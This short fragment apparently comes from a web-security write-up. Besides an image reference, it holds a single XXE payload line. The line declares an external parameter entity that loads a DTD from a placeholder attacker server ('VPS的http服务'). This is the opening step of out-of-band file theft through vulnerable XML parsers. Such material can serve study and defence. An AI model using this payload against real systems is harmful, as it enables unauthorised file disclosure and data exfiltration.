 <!ENTITY % remote SYSTEM "http://VPS的http服务/xml.dtd">